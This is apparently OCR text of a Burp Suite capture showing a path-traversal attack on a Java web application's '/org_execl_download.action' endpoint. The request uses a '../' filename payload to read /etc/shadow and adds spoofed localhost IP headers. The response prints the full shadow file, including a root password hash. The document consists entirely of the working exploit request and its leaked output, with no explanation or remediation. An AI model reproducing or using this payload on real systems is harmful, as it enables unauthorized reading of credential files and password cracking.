 Request
Pretty Raw Hex \n
1 GET /org_execl_download.action?filename=
../../../../../../../../../../../../../etc/shadow HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=6177506BF107811D27ED5261FB4514CC
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition:
attachment;filename="../../../../../../../../../../../../../etc/shadow"
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Length: 922
6 Date: Sat, 10 Aug 2013 07:48:34 GMT
7 Connection: close
8
9 root:$1$t3Q0ErLL$uRpE8K6Hl.l8X0Upbx7dB/:18173:0:99999:7:::
10 bin:*:18173:0:99999:7:::
11 daemon:*:18173:0:99999:7:::
12 adm:*:18173:0:99999:7:::
13 lp:*:18173:0:99999:7:::
14 sync:*:18173:0:99999:7:::
15 shutdown:*:18173:0:99999:7:::
16 halt:*:18173:0:99999:7:::
17 mail:*:18173:0:99999:7:::
18 news:*:18173:0:99999:7:::
19 uucp:*:18173:0:99999:7:::
20 operator:*:18173:0:99999:7:::
21 games:*:18173:0:99999:7:::
22 gopher:*:18173:0:99999:7:::
23 ftp:*:18173:0:99999:7:::
24 nobody:*:18173:0:99999:7:::
25 nscd:!!:18173:0:99999:7:::
26 vcsa:!!:18173:0:99999:7:::
27 rpc:!!:18173:0:99999:7:::
28 mailnull:!!:18173:0:99999:7:::
29 smmsp:!!:18173:0:99999:7:::
30 oprofile:!!:18173:0:99999:7:::
31 pcap:!!:18173:0:99999:7:::
32 dbus:!!:18173:0:99999:7:::
33 avahi:!!:18173:0:99999:7:::
34 sshd:!!:18173:0:99999:7:::
35 rpcuser:!!:18173:0:99999:7:::
36 nfsnobody:!!:18173:0:99999:7:::
37 haldaemon:!!:18173:0:99999:7:::
38 avahi-autoipd:!!:18173:0:99999:7:::
39 xfs:!!:18173:0:99999:7:::
40 mysql:!!:18173:0:99999:7:::
41